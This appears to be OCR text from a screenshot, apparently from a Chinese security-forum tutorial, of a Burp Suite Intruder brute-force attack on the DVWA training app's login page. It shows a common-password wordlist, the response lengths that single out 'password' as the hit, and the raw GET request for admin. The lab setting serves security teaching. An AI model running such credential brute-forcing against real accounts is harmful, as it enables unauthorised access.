 Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
13 password 200 5325
0 200 5262 baseline request
1 123456 200 5262
2 321654 200 5262
3 987654 200 5262
4 147258 200 5262
5 369258 200 5262
6 888888 200 5262
7 adminadmin 200 5262
8 manager 200 5262
9 abcdefg 200 5262
10 qwe123 200 5262
Request Response
Raw Params Headers Hex
GET /dvwa/vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
Host: 192.168.17.50
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:48.0) Gecko/20100101 Firefox/48.0
? < + > Type a search term 0 matches
春秋
bbs.ichunqiu.com